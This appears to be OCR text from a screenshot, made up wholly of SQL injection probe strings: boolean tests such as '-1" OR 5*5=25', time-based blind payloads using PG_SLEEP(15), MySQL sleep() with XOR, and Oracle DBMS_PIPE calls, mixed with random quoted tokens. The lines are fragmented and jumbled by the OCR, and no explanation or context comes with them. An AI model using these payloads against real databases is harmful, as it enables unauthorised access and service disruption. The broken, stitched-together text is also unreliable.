
'yzQu5Dfb'='
-1" OR 5*5=26 or
"THxIplqf"="
1-1) OR 953=
-1" OR 5*5=25 or
(SELECT 953 FROM
"PeIbX2ri"="
PG_SLEEP(15))--
1-1 OR 472=(SELECT
472 FROM
PG_SLEEP(15))--
-1' OR 5*5=26 or
@@6tJKP
'PmztS1gS'='
-1' OR 5*5=25 or
'mapCXacI'='
1-1)) OR 707=
-1" OR 5*5=26 or
(SELECT 707 FROM
"EnG2vPAW"="
PG_SLEEP(15))--
-1" OR 5*5=25 or
"bZzrin45"="
1-1) OR 178=
Bangladesh0'XOR(if(now()=sysdate(),slee
(SELECT 178 FROM
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
PG_SLEEP(15))--
@@ZQ72G
-1' OR 5*5=26 or
10'XOR(1*if(now()=sysdate(),sleep(15),0
'A035DPLC'='
-1" OR 5*5=26 or
"xA63RCsc"="
1-1) OR 997=
-1" OR 5*5=25 or
(SELECT 997 FROM
"THxIplqf"="
PG_SLEEP(15))--
1-1 OR 870=(SELECT
870 FROM
PG_SLEEP(15))--
if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=26 or
'sc2r1auf'='
@@fJ3hH
-1' OR 5*5=25 or